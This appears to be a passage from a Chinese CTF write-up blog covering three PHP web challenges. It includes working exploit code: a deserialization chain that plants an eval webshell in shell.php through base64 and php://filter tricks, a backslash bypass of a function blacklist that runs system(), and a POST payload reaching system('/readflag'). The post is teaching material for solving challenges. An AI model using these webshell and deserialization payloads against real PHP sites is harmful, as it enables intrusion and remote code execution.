foreach ($contents as $path => $object) {
    if (is_array($object)) {
        $contents[$path] = array_intersect_key($object, $cachedProperties);   //比较两个数组的键名,并返回交集:
    }
}
$complete = 'test';
$getForStorage=json_encode([$contents, $complete]);
echo $getForStorage;
?>
输出:

到这里我们就明白了,contents决定了json数据的键,complete决定了json数据的值,而contents其实就是cache
所以save方法中的contents是由json_encode后得来的,是json形式的数据,需要绕过它,而json格式的字符都不满足base64编码的要求,所以我们可以将数据进行base64编码实现绕过
同时让cache为空数组,因为它为空后键为[],base64就会将其跳过,而让complete为shell即可,这里执行了两次base64解码,一次是绕过json,一次是绕过死亡exit,这里注意因为解码之后只剩下21个字符,而因为base64字符都是4字节一组的,所以这里需要添加三个字符,使得前面有24个字符可以base64正常解码而不影响后面的shell,所以构造
A->complete=base64_encode('xxx'.base64_encode('<?php @eval($_POST["shell"]);?>'))
综上,现在我们总共进行了一次base64解码,但是确进行了两次base64编码,还差一次解码从哪里来呢?
别忘了还有serialize方法,其中的options['serialize']是可控的,且最终返回$serialize($data)
rotected function serialize($data): string {
        if (is_numeric($data)) {
            return (string) $data;
        }

        $serialize = $this->options['serialize'];

        return $serialize($data);
    }
所以令options['serialize']=base64_decode,最后返回的就是base64_decode($data),这样就完成了第二次解码
至此,分析结束,接下来撰写payload
<?php
class A {
    protected $store;

    protected $key;

    protected $expire;

    public function __construct()
    {
        $this->store = new B();
        $this->key = "shell.php";
        $this->cache = array();
        $this->complete = base64_encode("xxx".base64_encode('<?php @eval($_POST["shell"]);?>'));
        $this->autosave = false;
        $this->expire = 0;
    }

}

class B {
    public $options = array();
    public function __construct()
    {
        $this->options['data_compress'] = false;
        $this->options['serialize'] = 'base64_decode';
        $this->options['prefix'] = 'php://filter/write=convert.base64-decode/resource=';
    }
}
$a = new A();
echo urlencode(serialize($a));
最后将输出的内容写到?data=后,他会在当前的目录下创建一个shell.php,最后用蚁剑连接,在根目录即可获得flag

[网鼎杯 2020 朱雀组]phpweb
启动题目,burp抓包

根据提示,貌似前面是函数,后面是函数的参数,或许是用了call_user_func()函数?
尝试利用file_get_contents查看一下源码,还真有

index.php
<?php
    $disable_fun = array("exec","shell_exec","system","passthru","proc_open","show_source","phpinfo","popen","dl","eval","proc_terminate","touch","escapeshellcmd","escapeshellarg","assert","substr_replace","call_user_func_array","call_user_func","array_filter", "array_walk",  "array_map","registregister_shutdown_function","register_tick_function","filter_var", "filter_var_array", "uasort", "uksort", "array_reduce","array_walk", "array_walk_recursive","pcntl_exec","fopen","fwrite","file_put_contents");
    function gettime($func, $p) {
        $result = call_user_func($func, $p);
        $a= gettype($result);
        if ($a == "string") {
            return $result;
        } else {return "";}
    }
    class Test {
        var $p = "Y-m-d h:i:s a";
        var $func = "date";
        function __destruct() {
            if ($this->func != "") {
                echo gettime($this->func, $this->p);
            }
        }
    }
    $func = $_REQUEST["func"];
    $p = $_REQUEST["p"];

    if ($func != null) {
        $func = strtolower($func); //把所有字符转换为小写
        if (!in_array($func,$disable_fun)) {
            echo gettime($func, $p);
        }else {
            die("Hacker...");
        }
    }
?>
过滤了好多函数
方法一:
利用in_array函数缺陷绕过
in_array() 函数搜索数组中是否存在指定的值。
in_array(search,array,type)
| 参数 | 描述 |
|---|---|
| search | 必需。规定要在数组搜索的值。 |
| array | 必需。规定要搜索的数组。 |
| type | 可选。如果设置该参数为 true,则检查搜索的数据与数组的值的类型是否相同。 |
所以我们可以使用\绕过,所以直接查flag就可以了
func=\system&p=find / -name flag*

最后发现tmp目录下的flag是真的

方法二:
构造反序列化绕过
这时就不用考虑下面这段判断了
if ($func != null) {
    $func = strtolower($func);
    if (!in_array($func,$disable_fun)) {
        echo gettime($func, $p);
    }else {
        die("Hacker...");
    }
}
自然也就不用满足黑名单的判断了
简单审计一下
Test类:
两个属性,这里的var其实就相当于public
__destruct方法,调用了gettime方法,且参数为func和p两个属性的值
function __destruct() {
        if ($this->func != "") {
            echo gettime($this->func, $this->p);
        }
    }
接着看gettime方法
function gettime($func, $p) {
    $result = call_user_func($func, $p);
    $a= gettype($result);
    if ($a == "string") {
        return $result;
    } else {return "";}
}
这里使用了call_user_func函数,看个例子就明白了
<?php

function wind($value){
    echo $value;
}

call_user_func('wind','abc');
?>

//输出abc
所以这里的$func其实就是Test类中的$func属性的值,$p就是Test类中的$p属性的值
$result = call_user_func($func, $p);
所以就很简单了,我们使var $func = "system";,var $p = "find / -name flag ";即可
payload
<?php
class Test {
    var $p = "find / -name flag";
    var $func = "system";
}

$a=new Test();
echo serialize($a);
最后结果是一样的
warmup-php
首页给了一些源码

<?php
spl_autoload_register(function($class){
    require("./class/".$class.".php");
});
highlight_file(__FILE__);
error_reporting(0);
$action = $_GET['action'];
$properties = $_POST['properties'];
class Action{

    public function __construct($action,$properties){

        $object=new $action();
        foreach($properties as $name=>$value)
            $object->$name=$value;
        $object->run();
    }
}

new Action($action,$properties);
?>

简单来说就是自动加载下面那个类文件
接着调用了action类,最后调用了run()函数
有几个附件

其继承关系为

所以应该new的就是TestView类了
在Base.php中找到了漏洞执行点

全局搜索run()函数
TestView.php
接着看

preg_replace_callback()函数

正则

所以$this->template形式要为{},才能被正则匹配,调用renderSection函数

拼接了一个方法名$matcher[1]就是{}中的内容,所以令{}中的内容为TableBody,即可调用renderTableBody()函数

data长度大于0即可调用renderTableRow()函数


只要$rowHtmlOptionsExpression不为空即可调用evaluateExpression($expression,$data=array())函数执行漏洞,其中$_expression_为$rowHtmlOptionsExpression,所以令$rowHtmlOptionsExpression为shell

POC
?action=TestView

//post
properties[template]={TableBody}&properties[data][1]=1&properties[rowHtmlOptionsExpression]=system("/readflag")

 浙公网安备 33010602011771号